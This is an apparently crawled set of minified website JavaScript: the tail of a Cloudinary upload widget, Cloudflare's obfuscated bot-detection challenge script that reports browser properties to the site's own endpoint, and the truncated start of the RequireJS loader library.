t&&t.files&&t.files.length?(r=t.files,o=t.batchOptions,J+=1,i=`batch_${J}`,n.sendMessage("uw_clientbatch",{batchId:i,batchOptions:o,count:r.length}),Promise.race(Array.prototype.map.call(r,(t,o)=>{let a=null;if(q&&(t instanceof File||"[object File]"===t.toString())){var u;let s;u=r.length,!e.maxFileSize||e.maxFileSize>0&&t.size<=e.maxFileSize?s=((t,e)=>{let{file:r,index:o,count:i}=t;n.sendMessage(C,{file:r,index:o,count:i,batchId:e},!0)})({file:t,index:o,count:u},i):K.log("[global.all.uploadsHandler]: provided file is larger than max file size configured",t.size),a=s}else"string"==typeof t?n.sendMessage(C,{file:t,index:o,count:r.length,batchId:i}):K.warn("[global.all.uploadsHandler]: unknown type of object sent to upload",t);return a}))):Promise.resolve()}},r){let t;l=r,(t=Y("a",{href:"#"},f.buttonClass||"cloudinary-button")).innerText=f.buttonCaption||"Upload image",l.parentNode&&l.parentNode.insertBefore(t,l.previousSibling),t.addEventListener("click",t=>(y(),t.preventDefault&&t.preventDefault(),t.stopPropagation&&t.stopPropagation(),!1)),s=t,c=r.style?.display,r.style.display="none"}}),{open(t,e){return y(t,e),this},update(t){return v(e=>{let r,n=td(t);o.sendMessage("uw_config",n),r={...d},tm.forEach(t=>{void 0!==n[t]&&(r[t]=n[t])}),ty.forEach(t=>{Object.hasOwn(n,t)&&(r[t]=n[t])}),th(d=r),e.optionsUpdated()}).then(()=>this)},close(t){return v(e=>{e.close(),o.sendMessage(P,t)}),this},hide(){return v(t=>t.hideWidget()),this},show(){return v(t=>t.showWidget()),this},minimize(){return v(()=>void o.sendMessage("uw_mini")),this},isShowing:()=>!h&&!!a&&a(),isMinimized:()=>!h&&!!u&&u(),destroy:t=>v(e=>{e.remove(),h=!0,o.close(),e=null,o=null,i=null,s&&Z(s),r?.style&&(r.style.display=c),t?.removeThumbnails&&(t=>{if(!1!==t.thumbnails){let e=Q(`${t.thumbnails||""} .${ts}`);e&&Z(e)}})(d)}),isDestroyed:()=>h}})({...n,dev:a,debug:i,...e,widgetVersion:r,widgetAppUrlFromScript:tw,$:o},u,t),u.createUploadWidget=(t,e)=>u.applyUploadWidget(null,t,e),u.openUploadWidget=(t,e)=>u.createUploadWidget(t,e).open(),u.setCloudName=t=>{n.cloudName=t},u.setAPIKey=t=>{n.apiKey=t},u.WIDGET_SOURCES={...y},u.WIDGET_VERSION=r,o&&(o.fn.cloudinary_upload_widget=function(t,e){u.applyUploadWidget(o(this)[0],t,e)})})(self)})()})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.healthproductsforyou.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/5eaf848a0845/main.js?
body_size: 4374
content:
window._cf_chl_opt={xkKZ4:'g'};~function(M1,y,x,a,m,s,b,L){M1=T,function(e,h,ME,M0,G,F){for(ME={e:454,h:462,G:402,F:510,c:452,C:435,N:458,V:466},M0=T,G=e();!![];)try{if(F=parseInt(M0(ME.e))/1+-parseInt(M0(ME.h))/2*(-parseInt(M0(ME.G))/3)+-parseInt(M0(ME.F))/4+-parseInt(M0(ME.c))/5+-parseInt(M0(ME.C))/6+parseInt(M0(ME.N))/7+parseInt(M0(ME.V))/8,h===F)break;else G.push(G.shift())}catch(c){G.push(G.shift())}}(M,221015),y=this||self,x=y[M1(509)],a=function(Md,MH,Mo,Mi,M2,h,G,F){return Md={e:428,h:502},MH={e:514,h:514,G:514,F:423,c:514,C:434,N:430,V:423},Mo={e:505},Mi={e:505,h:430,G:484,F:513,c:481,C:513,N:481,V:513,Q:468,z:423,P:423,D:423,f:468,l:423,W:514,R:514,Z:513,B:481,k:468,A:468,O:468,K:423,J:423,Y:434},M2=M1,h=String[M2(Md.e)],G={'h':function(c,Mj){return Mj={e:439,h:430},c==null?'':G.g(c,6,function(C,M3){return M3=T,M3(Mj.e)[M3(Mj.h)](C)})},'g':function(C,N,V,M4,Q,z,P,D,W,R,Z,B,A,O,K,J,Y,I){if(M4=M2,null==C)return'';for(z={},P={},D='',W=2,R=3,Z=2,B=[],A=0,O=0,K=0;K<C[M4(Mi.e)];K+=1)if(J=C[M4(Mi.h)](K),Object[M4(Mi.G)][M4(Mi.F)][M4(Mi.c)](z,J)||(z[J]=R++,P[J]=!0),Y=D+J,Object[M4(Mi.G)][M4(Mi.C)][M4(Mi.N)](z,Y))D=Y;else{if(Object[M4(Mi.G)][M4(Mi.V)][M4(Mi.N)](P,D)){if(256>D[M4(Mi.Q)](0)){for(Q=0;Q<Z;A<<=1,O==N-1?(O=0,B[M4(Mi.z)](V(A)),A=0):O++,Q++);for(I=D[M4(Mi.Q)](0),Q=0;8>Q;A=1.05&I|A<<1.36,N-1==O?(O=0,B[M4(Mi.P)](V(A)),A=0):O++,I>>=1,Q++);}else{for(I=1,Q=0;Q<Z;A=I|A<<1,O==N-1?(O=0,B[M4(Mi.D)](V(A)),A=0):O++,I=0,Q++);for(I=D[M4(Mi.f)](0),Q=0;16>Q;A=1.78&I|A<<1.96,N-1==O?(O=0,B[M4(Mi.l)](V(A)),A=0):O++,I>>=1,Q++);}W--,W==0&&(W=Math[M4(Mi.W)](2,Z),Z++),delete P[D]}else for(I=z[D],Q=0;Q<Z;A=A<<1.6|1.44&I,N-1==O?(O=0,B[M4(Mi.D)](V(A)),A=0):O++,I>>=1,Q++);D=(W--,0==W&&(W=Math[M4(Mi.R)](2,Z),Z++),z[Y]=R++,String(J))}if(D!==''){if(Object[M4(Mi.G)][M4(Mi.Z)][M4(Mi.B)](P,D)){if(256>D[M4(Mi.k)](0)){for(Q=0;Q<Z;A<<=1,N-1==O?(O=0,B[M4(Mi.z)](V(A)),A=0):O++,Q++);for(I=D[M4(Mi.A)](0),Q=0;8>Q;A=A<<1|1&I,O==N-1?(O=0,B[M4(Mi.P)](V(A)),A=0):O++,I>>=1,Q++);}else{for(I=1,Q=0;Q<Z;A=I|A<<1.5,N-1==O?(O=0,B[M4(Mi.D)](V(A)),A=0):O++,I=0,Q++);for(I=D[M4(Mi.O)](0),Q=0;16>Q;A=A<<1.24|1&I,O==N-1?(O=0,B[M4(Mi.K)](V(A)),A=0):O++,I>>=1,Q++);}W--,W==0&&(W=Math[M4(Mi.R)](2,Z),Z++),delete P[D]}else for(I=z[D],Q=0;Q<Z;A=I&1|A<<1.77,O==N-1?(O=0,B[M4(Mi.J)](V(A)),A=0):O++,I>>=1,Q++);W--,0==W&&Z++}for(I=2,Q=0;Q<Z;A=A<<1.74|1&I,O==N-1?(O=0,B[M4(Mi.D)](V(A)),A=0):O++,I>>=1,Q++);for(;;)if(A<<=1,O==N-1){B[M4(Mi.D)](V(A));break}else O++;return B[M4(Mi.Y)]('')},'j':function(c,MS,M5){return MS={e:468},M5=M2,null==c?'':''==c?null:G.i(c[M5(Mo.e)],32768,function(C,M6){return M6=M5,c[M6(MS.e)](C)})},'i':function(C,N,V,M7,Q,z,P,D,W,R,Z,B,A,O,K,J,I,Y){for(M7=M2,Q=[],z=4,P=4,D=3,W=[],B=V(0),A=N,O=1,R=0;3>R;Q[R]=R,R+=1);for(K=0,J=Math[M7(MH.e)](2,2),Z=1;J!=Z;Y=A&B,A>>=1,A==0&&(A=N,B=V(O++)),K|=Z*(0<Y?1:0),Z<<=1);switch(K){case 0:for(K=0,J=Math[M7(MH.h)](2,8),Z=1;J!=Z;Y=A&B,A>>=1,0==A&&(A=N,B=V(O++)),K|=Z*(0<Y?1:0),Z<<=1);I=h(K);break;case 1:for(K=0,J=Math[M7(MH.G)](2,16),Z=1;Z!=J;Y=B&A,A>>=1,A==0&&(A=N,B=V(O++)),K|=(0<Y?1:0)*Z,Z<<=1);I=h(K);break;case 2:return''}for(R=Q[3]=I,W[M7(MH.F)](I);;){if(O>C)return'';for(K=0,J=Math[M7(MH.G)](2,D),Z=1;J!=Z;Y=B&A,A>>=1,A==0&&(A=N,B=V(O++)),K|=(0<Y?1:0)*Z,Z<<=1);switch(I=K){case 0:for(K=0,J=Math[M7(MH.G)](2,8),Z=1;J!=Z;Y=B&A,A>>=1,0==A&&(A=N,B=V(O++)),K|=(0<Y?1:0)*Z,Z<<=1);Q[P++]=h(K),I=P-1,z--;break;case 1:for(K=0,J=Math[M7(MH.c)](2,16),Z=1;Z!=J;Y=A&B,A>>=1,0==A&&(A=N,B=V(O++)),K|=(0<Y?1:0)*Z,Z<<=1);Q[P++]=h(K),I=P-1,z--;break;case 2:return W[M7(MH.C)]('')}if(0==z&&(z=Math[M7(MH.c)](2,D),D++),Q[I])I=Q[I];else if(I===P)I=R+R[M7(MH.N)](0);else return null;W[M7(MH.V)](I),Q[P++]=R+I[M7(MH.N)](0),z--,R=I,0==z&&(z=Math[M7(MH.G)](2,D),D++)}}},F={},F[M2(Md.h)]=G.h,F}(),m={},m[M1(465)]='o',m[M1(442)]='s',m[M1(407)]='u',m[M1(427)]='z',m[M1(444)]='n',m[M1(464)]='I',m[M1(517)]='b',s=m,y[M1(491)]=function(h,G,F,C,MQ,MV,MN,Me,V,Q,z,P,D,W){if(MQ={e:408,h:503,G:470,F:503,c:504,C:420,N:493,V:512,Q:490,z:505,P:501,D:448},MV={e:457,h:505,G:437},MN={e:484,h:513,G:481,F:423},Me=M1,G===null||void 0===G)return C;for(V=g(G),h[Me(MQ.e)][Me(MQ.h)]&&(V=V[Me(MQ.G)](h[Me(MQ.e)][Me(MQ.F)](G))),V=h[Me(MQ.c)][Me(MQ.C)]&&h[Me(MQ.N)]?h[Me(MQ.c)][Me(MQ.C)](new h[(Me(MQ.N))](V)):function(R,Mn,Z){for(Mn=Me,R[Mn(MV.e)](),Z=0;Z<R[Mn(MV.h)];R[Z]===R[Z+1]?R[Mn(MV.G)](Z+1,1):Z+=1);return R}(V),Q='nAsAaAb'.split('A'),Q=Q[Me(MQ.V)][Me(MQ.Q)](Q),z=0;z<V[Me(MQ.z)];P=V[z],D=U(h,G,P),Q(D)?(W='s'===D&&!h[Me(MQ.P)](G[P]),Me(MQ.D)===F+P?N(F+P,D):W||N(F+P,G[P])):N(F+P,D),z++);return C;function N(R,Z,MT){MT=T,Object[MT(MN.e)][MT(MN.h)][MT(MN.G)](C,Z)||(C[Z]=[]),C[Z][MT(MN.F)](R)}},b=M1(467)[M1(476)](';'),L=b[M1(512)][M1(490)](b),y[M1(486)]=function(h,G,Mz,Mh,F,C,N,V){for(Mz={e:416,h:505,G:497,F:423,c:495},Mh=M1,F=Object[Mh(Mz.e)](G),C=0;C<F[Mh(Mz.h)];C++)if(N=F[C],N==='f'&&(N='N'),h[N]){for(V=0;V<G[F[C]][Mh(Mz.h)];-1===h[N][Mh(Mz.G)](G[F[C]][V])&&(L(G[F[C]][V])||h[N][Mh(Mz.F)]('o.'+G[F[C]][V])),V++);}else h[N]=G[F[C]][Mh(Mz.c)](function(Q){return'o.'+Q})},d();function v(G,F,MY,ML,c,C,N){if(MY={e:401,h:432,G:515,F:424,c:419,C:477,N:507,V:441,Q:424,z:477,P:406,D:413,f:507},ML=M1,c=ML(MY.e),!G[ML(MY.h)])return;F===ML(MY.G)?(C={},C[ML(MY.F)]=c,C[ML(MY.c)]=G.r,C[ML(MY.C)]=ML(MY.G),y[ML(MY.N)][ML(MY.V)](C,'*')):(N={},N[ML(MY.Q)]=c,N[ML(MY.c)]=G.r,N[ML(MY.z)]=ML(MY.P),N[ML(MY.D)]=F,y[ML(MY.f)][ML(MY.V)](N,'*'))}function X(e,h,Mv,M8){return Mv={e:411,h:411,G:484,F:425,c:481,C:497,N:422},M8=M1,h instanceof e[M8(Mv.e)]&&0<e[M8(Mv.h)][M8(Mv.G)][M8(Mv.F)][M8(Mv.c)](h)[M8(Mv.C)](M8(Mv.N))}function g(e,MC,MM,h){for(MC={e:470,h:416,G:494},MM=M1,h=[];e!==null;h=h[MM(MC.e)](Object[MM(MC.h)](e)),e=Object[MM(MC.G)](e));return h}function M(MI){return MI='timeout,boolean,status,XMLHttpRequest,cloudflare-invisible,203985xlhMKf,chlApiClientVersion,gKwbC5,display: none,error,undefined,Object,POST,/jsd/oneshot/5eaf848a0845/0.8499095269211173:1765312078:ptFasgRBSeR-L2EKU74CjSSiKnfKuBc1Iag4p-NmXfM/,Function,/invisible/jsd,detail,body,errorInfoObject,keys,vKoX8,jsd,sid,from,DOMContentLoaded,[native code],push,source,toString,clientInformation,symbol,fromCharCode,/b/ov1/0.8499095269211173:1765312078:ptFasgRBSeR-L2EKU74CjSSiKnfKuBc1Iag4p-NmXfM/,charAt,gRjkt7,api,log,join,124500FfmPar,__CF$cv$params,splice,createElement,VWD5YhJRGfXj7BZIwinpzrAe61cKm+Q$04yuOgFPTq9EHl2vStdsNxCoM3-Ua8kbL,appendChild,postMessage,string,xkKZ4,number,stringify,tabIndex,loading,d.cookie,onerror,onreadystatechange,removeChild,2126885BwAUZs,chctx,63532MppLFa,hhzn3,open,sort,203189WKeRMu,ontimeout,http-code:,location,8zVemlV,now,bigint,object,2439360LlSKtO,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,charCodeAt,_cf_chl_opt,concat,error on cf_chl_props,contentDocument,msg,style,/cdn-cgi/challenge-platform/h/,split,event,navigator,readyState,contentWindow,call,xhr-error,onload,prototype,isArray,Qgcf5,floor,chlApiSitekey,function,bind,cJDYB1,catch,Set,getPrototypeOf,map,chlApiUrl,indexOf,random,chlApiRumWidgetAgeMs,send,isNaN,DMvyieYRtF,getOwnPropertyNames,Array,length,href,parent,iframe,document,9268JtdclY,addEventListener,includes,hasOwnProperty,pow,success'.split(','),M=function(){return MI},M()}function i(Mq,My,e){return Mq={e:436,h:487},My=M1,e=y[My(Mq.e)],Math[My(Mq.h)](+atob(e.t))}function d(MJ,MK,MA,Mg,e,h,G,F,c){if(MJ={e:436,h:432,G:479,F:447,c:511,C:511,N:421,V:450,Q:450},MK={e:479,h:447,G:450},MA={e:471},Mg=M1,e=y[Mg(MJ.e)],!e)return;if(!S())return;(h=![],G=e[Mg(MJ.h)]===!![],F=function(Mb,C){if(Mb=Mg,!h){if(h=!![],!S())return;C=E(),o(C.r,function(N){v(e,N)}),C.e&&H(Mb(MA.e),C.e)}},x[Mg(MJ.G)]!==Mg(MJ.F))?F():y[Mg(MJ.c)]?x[Mg(MJ.C)](Mg(MJ.N),F):(c=x[Mg(MJ.V)]||function(){},x[Mg(MJ.Q)]=function(Mr){Mr=Mg,c(),x[Mr(MK.e)]!==Mr(MK.h)&&(x[Mr(MK.G)]=c,F())})}function T(e,n,h){return h=M(),T=function(G,F,y){return G=G-400,y=h[G],y},T(e,n)}function E(MP,MG,F,c,C,N,V){MG=(MP={e:438,h:508,G:474,F:405,c:446,C:414,N:440,V:480,Q:426,z:478,P:472,D:451},M1);try{return F=x[MG(MP.e)](MG(MP.h)),F[MG(MP.G)]=MG(MP.F),F[MG(MP.c)]='-1',x[MG(MP.C)][MG(MP.N)](F),c=F[MG(MP.V)],C={},C=cJDYB1(c,c,'',C),C=cJDYB1(c,c[MG(MP.Q)]||c[MG(MP.z)],'n.',C),C=cJDYB1(c,F[MG(MP.P)],'d.',C),x[MG(MP.C)][MG(MP.D)](F),N={},N.r=C,N.e=null,N}catch(Q){return V={},V.r={},V.e=Q,V}}function H(c,C,MB,MU,N,V,Q,z,P,D,f,l){if(MB={e:473,h:406,G:436,F:475,c:469,C:443,N:429,V:412,Q:400,z:456,P:409,D:516,f:459,l:488,W:469,R:417,Z:496,B:404,k:499,A:455,O:403,K:431,J:415,Y:453,I:424,Mk:418,MA:500,MO:502},MU=M1,!j(.01))return![];V=(N={},N[MU(MB.e)]=c,N[MU(MB.h)]=C,N);try{Q=y[MU(MB.G)],z=MU(MB.F)+y[MU(MB.c)][MU(MB.C)]+MU(MB.N)+Q.r+MU(MB.V),P=new y[(MU(MB.Q))](),P[MU(MB.z)](MU(MB.P),z),P[MU(MB.D)]=2500,P[MU(MB.f)]=function(){},D={},D[MU(MB.l)]=y[MU(MB.W)][MU(MB.R)],D[MU(MB.Z)]=y[MU(MB.c)][MU(MB.B)],D[MU(MB.k)]=y[MU(MB.c)][MU(MB.A)],D[MU(MB.O)]=y[MU(MB.c)][MU(MB.K)],f=D,l={},l[MU(MB.J)]=V,l[MU(MB.Y)]=f,l[MU(MB.I)]=MU(MB.Mk),P[MU(MB.MA)](a[MU(MB.MO)](l))}catch(W){}}function U(e,h,G,Mc,M9,F){M9=(Mc={e:492,h:504,G:485,F:489},M1);try{return h[G][M9(Mc.e)](function(){}),'p'}catch(C){}try{if(h[G]==null)return h[G]===void 0?'u':'x'}catch(N){return'i'}return e[M9(Mc.h)][M9(Mc.G)](h[G])?'a':h[G]===e[M9(Mc.h)]?'E':!0===h[G]?'T':h[G]===!1?'F':(F=typeof h[G],M9(Mc.F)==F?X(e,h[G])?'N':'f':s[F]||'?')}function S(Mf,Mx,e,h,G){return Mf={e:487,h:463},Mx=M1,e=3600,h=i(),G=Math[Mx(Mf.e)](Date[Mx(Mf.h)]()/1e3),G-h>e?![]:!![]}function j(e,MD,MF){return MD={e:498},MF=M1,Math[MF(MD.e)]()<e}function o(e,h,Mw,MR,MW,Ml,Ma,G,F,c){Mw={e:436,h:433,G:469,F:400,c:456,C:409,N:475,V:469,Q:443,z:410,P:432,D:516,f:459,l:483,W:449,R:461,Z:506,B:461,k:506,A:432,O:500,K:502,J:445},MR={e:482},MW={e:518,h:518,G:515,F:460},Ml={e:516},Ma=M1,G=y[Ma(Mw.e)],console[Ma(Mw.h)](y[Ma(Mw.G)]),F=new y[(Ma(Mw.F))](),F[Ma(Mw.c)](Ma(Mw.C),Ma(Mw.N)+y[Ma(Mw.V)][Ma(Mw.Q)]+Ma(Mw.z)+G.r),G[Ma(Mw.P)]&&(F[Ma(Mw.D)]=5e3,F[Ma(Mw.f)]=function(Mm){Mm=Ma,h(Mm(Ml.e))}),F[Ma(Mw.l)]=function(Ms){Ms=Ma,F[Ms(MW.e)]>=200&&F[Ms(MW.h)]<300?h(Ms(MW.G)):h(Ms(MW.F)+F[Ms(MW.e)])},F[Ma(Mw.W)]=function(MX){MX=Ma,h(MX(MR.e))},c={'t':i(),'lhr':x[Ma(Mw.R)]&&x[Ma(Mw.R)][Ma(Mw.Z)]?x[Ma(Mw.B)][Ma(Mw.k)]:'','api':G[Ma(Mw.A)]?!![]:![],'payload':e},F[Ma(Mw.O)](a[Ma(Mw.K)](JSON[Ma(Mw.J)](c)))}}()

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/node_modules/requirejs/require.min.js?version=2.5
body_size: 4009
content:
/** vim: et:ts=4:sw=4:sts=4
 * @license RequireJS 2.3.6 Copyright jQuery Foundation and other contributors.
 * Released under MIT license, https://github.com/requirejs/requirejs/blob/master/LICENSE
 */
var requirejs,require,define;(function(n,t){function gt(n,t){return t||""}function a(n){return ht.call(n)==="[object Function]"}function v(n){return ht.call(n)==="[object Array]"}function f(n,t){if(n)for(var i=0;i<n.length;i+=1)if(n[i]&&t(n[i],i,n))break}function ut(n,t){if(n)for(var i=n.length-1;i>-1;i-=1)if(n[i]&&t(n[i],i,n))break}function u(n,t){return kt.call(n,t)}function r(n,t){return u(n,t)&&n[t]}function c(n,t){for(var i in n)if(u(n,i)&&t(n[i],i))break}function ft(n,t,i,r){return t&&c(t,function(t,f){(i||!u(n,f))&&(!r||typeof t!="object"||!t||v(t)||a(t)||t instanceof RegExp?n[f]=t:(n[f]||(n[f]={}),ft(n[f],t,i,r)))}),n}function e(n,t){return function(){return t.apply(n,arguments)}}function et(){return document.getElementsByTagName("script")}function vt(n){throw n;}function yt(t){if(!t)return t;var i=n;return f(t.split("."),function(n){i=i[n]}),i}function l(n,t,i,r){var u=new Error(t+"\nhttps://requirejs.org/docs/errors.html#"+n);return u.requireType=n,u.requireModules=r,i&&(u.originalError=i),u}function ni(o){function pi(n){for(var i,t=0;t<n.length;t++)if(i=n[t],i===".")n.splice(t,1),t-=1;else if(i==="..")if(t===0||t===1&&n[2]===".."||n[t-1]==="..")continue;else t>0&&(n.splice(t-1,2),t-=2)}function rt(n,t,i){var w,f,o,e,h,c,l,s,b,a,k,d,u=t&&t.split("/"),v=y.map,p=v&&v["*"];if(n&&(n=n.split("/"),l=n.length-1,y.nodeIdCompat&&nt.test(n[l])&&(n[l]=n[l].replace(nt,"")),n[0].charAt(0)==="."&&u&&(d=u.slice(0,u.length-1),n=d.concat(n)),pi(n),n=n.join("/")),i&&v&&(u||p)){o=n.split("/");n:for(e=o.length;e>0;e-=1){if(c=o.slice(0,e).join("/"),u)for(h=u.length;h>0;h-=1)if(f=r(v,u.slice(0,h).join("/")),f&&(f=r(f,c),f)){s=f;b=e;break n}!a&&p&&r(p,c)&&(a=r(p,c),k=e)}!s&&a&&(s=a,b=k);s&&(o.splice(0,b,s),n=o.join("/"))}return w=r(y.pkgs,n),w?w:n}function oi(n){s&&f(et(),function(t){if(t.getAttribute("data-requiremodule")===n&&t.getAttribute("data-requirecontext")===h.contextName)return t.parentNode.removeChild(t),!0})}function ii(n){var t=r(y.paths,n);if(t&&v(t)&&t.length>1)return t.shift(),h.require.undef(n),h.makeRequire(null,{skipMap:!0})([n]),!0}function si(n){var i,t=n?n.indexOf("!"):-1;return t>-1&&(i=n.substring(0,t),n=n.substring(t+1,n.length)),[i,n]}function d(n,t,i,u){var a,s,l,o,f=null,c=t?t.name:null,y=n,v=!0,e="";return n||(v=!1,n="_@r"+(vi+=1)),o=si(n),f=o[0],n=o[1],f&&(f=rt(f,c,u),s=r(b,f)),n&&(f?e=i?n:s&&s.normalize?s.normalize(n,function(n){return rt(n,c,u)}):n.indexOf("!")===-1?rt(n,c,u):n:(e=rt(n,c,u),o=si(e),f=o[0],e=o[1],i=!0,a=h.nameToUrl(e))),l=f&&!s&&!i?"_unnormalized"+(yi+=1):"",{prefix:f,name:e,parentMap:t,unnormalized:!!l,url:a,originalName:y,isDefine:v,id:(f?f+"!"+e:e)+l}}function st(n){var i=n.id,t=r(w,i);return t||(t=w[i]=new h.Module(n)),t}function ht(n,t,i){var e=n.id,f=r(w,e);if(u(b,e)&&(!f||f.defineEmitComplete))t==="defined"&&i(b[e]);else if(f=st(n),f.error&&t==="error")i(f.error);else f.on(t,i)}function g(n,t){var e=n.requireModules,u=!1;if(t)t(n);else if(f(e,function(t){var i=r(w,t);i&&(i.error=n,i.events.error&&(u=!0,i.emit("error",n)))}),!u)i.onError(n)}function ri(){tt.length&&(f(tt,function(n){var t=n[0];typeof t=="string"&&(h.defQueueMap[t]=!0);it.push(n)}),tt=[])}function ui(n){delete w[n];delete gt[n]}function hi(n,t,i){var u=n.map.id;n.error?n.emit("error",n.error):(t[u]=!0,f(n.depMaps,function(u,f){var e=u.id,o=r(w,e);!o||n.depMatched[f]||i[e]||(r(t,e)?(n.defineDep(f,b[e]),n.check()):hi(o,t,i))}),i[u]=!0)}function fi(){var i,e,o=y.waitSeconds*1e3,r=o&&h.startTime+o<(new Date).getTime(),n=[],a=[],u=!1,v=!0;if(!pt){if(pt=!0,c(gt,function(t){var i=t.map,f=i.id;if(t.enabled&&(i.isDefine||a.push(t),!t.error))if(!t.inited&&r)ii(f)?(e=!0,u=!0):(n.push(f),oi(f));else if(!t.inited&&t.fetched&&i.isDefine&&(u=!0,!i.prefix))return v=!1}),r&&n.length)return i=l("timeout","Load timeout for modules: "+n,null,n),i.contextName=h.contextName,g(i);v&&f(a,function(n){hi(n,{},{})});(!r||e)&&u&&(s||ct)&&!kt&&(kt=t(function(){kt=0;fi()},50));pt=!1}}function ei(n){u(b,n[0])||st(d(n[0],null,!0)).init(n[1],n[2])}function ci(n,t,i,r){n.detachEvent&&!at?r&&n.detachEvent(r,t):n.removeEventListener(i,t,!1)}function li(n){var t=n.currentTarget||n.srcElement;return ci(t,h.onScriptLoad,"load","onreadystatechange"),ci(t,h.onScriptError,"error"),{node:t,id:t&&t.getAttribute("data-requiremodule")}}function ai(){var n;for(ri();it.length;){if(n=it.shift(),n[0]===null)return g(l("mismatch","Mismatched anonymous define() module: "+n[n.length-1]));ei(n)}h.defQueueMap={}}var pt,wt,h,ot,kt,y={waitSeconds:7,baseUrl:"./",paths:{},bundles:{},pkgs:{},shim:{},config:{}},w={},gt={},ni={},it=[],b={},lt={},ti={},vi=1,yi=1;return ot={require:function(n){return n.require?n.require:n.require=h.makeRequire(n.map)},exports:function(n){return n.usingExports=!0,n.map.isDefine?n.exports?b[n.map.id]=n.exports:n.exports=b[n.map.id]={}:void 0},module:function(n){return n.module?n.module:n.module={id:n.map.id,uri:n.map.url,config:function(){return r(y.config,n.map.id)||{}},exports:n.exports||(n.exports={})}}},wt=function(n){this.events=r(ni,n.id)||{};this.map=n;this.shim=r(y.shim,n.id);this.depExports=[];this.depMaps=[];this.depMatched=[];this.pluginMaps={};this.depCount=0},wt.prototype={init:function(n,t,i,r){if(r=r||{},!this.inited){if(this.factory=t,i)this.on("error",i);else this.events.error&&(i=e(this,function(n){this.emit("error",n)}));this.depMaps=n&&n.slice(0);this.errback=i;this.inited=!0;this.ignore=r.ignore;r.enabled||this.enabled?this.enable():this.check()}},defineDep:function(n,t){this.depMatched[n]||(this.depMatched[n]=!0,this.depCount-=1,this.depExports[n]=t)},fetch:function(){if(!this.fetched){this.fetched=!0;h.startTime=(new Date).getTime();var n=this.map;if(this.shim)h.makeRequire(this.map,{enableBuildCallback:!0})(this.shim.deps||[],e(this,function(){return n.prefix?this.callPlugin():this.load()}));else return n.prefix?this.callPlugin():this.load()}},load:function(){var n=this.map.url;lt[n]||(lt[n]=!0,h.load(this.map.id,n))},check:function(){var s;if(this.enabled&&!this.enabling){var t,o,r=this.map.id,c=this.depExports,n=this.exports,e=this.factory;if(this.inited){if(this.error)this.emit("error",this.error);else if(!this.defining){if(this.defining=!0,this.depCount<1&&!this.defined){if(a(e)){if(this.events.error&&this.map.isDefine||i.onError!==vt)try{n=h.execCb(r,e,c,n)}catch(l){t=l}else n=h.execCb(r,e,c,n);if(this.map.isDefine&&n===undefined&&(o=this.module,o?n=o.exports:this.usingExports&&(n=this.exports)),t)return t.requireMap=this.map,t.requireModules=this.map.isDefine?[this.map.id]:null,t.requireType=this.map.isDefine?"define":"require",g(this.error=t)}else n=e;if(this.exports=n,this.map.isDefine&&!this.ignore&&(b[r]=n,i.onResourceLoad)){s=[];f(this.depMaps,function(n){s.push(n.normalizedMap||n)});i.onResourceLoad(h,this.map,s)}ui(r);this.defined=!0}this.defining=!1;this.defined&&!this.defineEmitted&&(this.defineEmitted=!0,this.emit("defined",this.exports),this.defineEmitComplete=!0)}}else u(h.defQueueMap,r)||this.fetch()}},callPlugin:function(){var n=this.map,t=n.id,f=d(n.prefix);this.depMaps.push(f);ht(f,"defined",e(this,function(f){var o,s,a,p=r(ti,this.map.id),v=this.map.name,nt=this.map.parentMap?this.map.parentMap.name:null,b=h.makeRequire(n.parentMap,{enableBuildCallback:!0});if(this.map.unnormalized){if(f.normalize&&(v=f.normalize(v,function(n){return rt(n,nt,!0)})||""),s=d(n.prefix+"!"+v,this.map.parentMap,!0),ht(s,"defined",e(this,function(n){this.map.normalizedMap=s;this.init([],function(){return n},null,{enabled:!0,ignore:!0})})),a=r(w,s.id),a){if(this.depMaps.push(s),this.events.error)a.on("error",e(this,function(n){this.emit("error",n)}));a.enable()}return}if(p){this.map.url=h.nameToUrl(p);this.load();return}o=e(this,function(n){this.init([],function(){return n},null,{enabled:!0})});o.error=e(this,function(n){this.inited=!0;this.error=n;n.requireModules=[t];c(w,function(n){n.map.id.indexOf(t+"_unnormalized")===0&&ui(n.map.id)});g(n)});o.fromText=e(this,function(r,f){var e=n.name,s=d(e),c=k;f&&(r=f);c&&(k=!1);st(s);u(y.config,t)&&(y.config[e]=y.config[t]);try{i.exec(r)}catch(a){return g(l("fromtexteval","fromText eval for "+t+" failed: "+a,a,[t]))}c&&(k=!0);this.depMaps.push(s);h.completeLoad(e);b([e],o)});f.load(n.name,b,o,y)}));h.enable(f,this);this.pluginMaps[f.id]=f},enable:function(){gt[this.map.id]=this;this.enabled=!0;this.enabling=!0;f(this.depMaps,e(this,function(n,t){var i,f,o;if(typeof n=="string"){if(n=d(n,this.map.isDefine?this.map:this.map.parentMap,!1,!this.skipMap),this.depMaps[t]=n,o=r(ot,n.id),o){this.depExports[t]=o(this);return}this.depCount+=1;ht(n,"defined",e(this,function(n){this.undefed||(this.defineDep(t,n),this.check())}));this.errback?ht(n,"error",e(this,this.errback)):this.events.error&&ht(n,"error",e(this,function(n){this.emit("error",n)}))}i=n.id;f=w[i];u(ot,i)||!f||f.enabled||h.enable(n,this)}));c(this.pluginMaps,e(this,function(n){var t=r(w,n.id);t&&!t.enabled&&h.enable(n,this)}));this.enabling=!1;this.check()},on:function(n,t){var i=this.events[n];i||(i=this.events[n]=[]);i.push(t)},emit:function(n,t){f(this.events[n],function(n){n(t)});n==="error"&&delete this.events[n]}},h={config:y,contextName:o,registry:w,defined:b,urlFetched:lt,defQueue:it,defQueueMap:{},Module:wt,makeModuleMap:d,nextTick:i.nextTick,onError:g,configure:function(n){var i,t,r;n.baseUrl&&n.baseUrl.charAt(n.baseUrl.length-1)!=="/"&&(n.baseUrl+="/");typeof 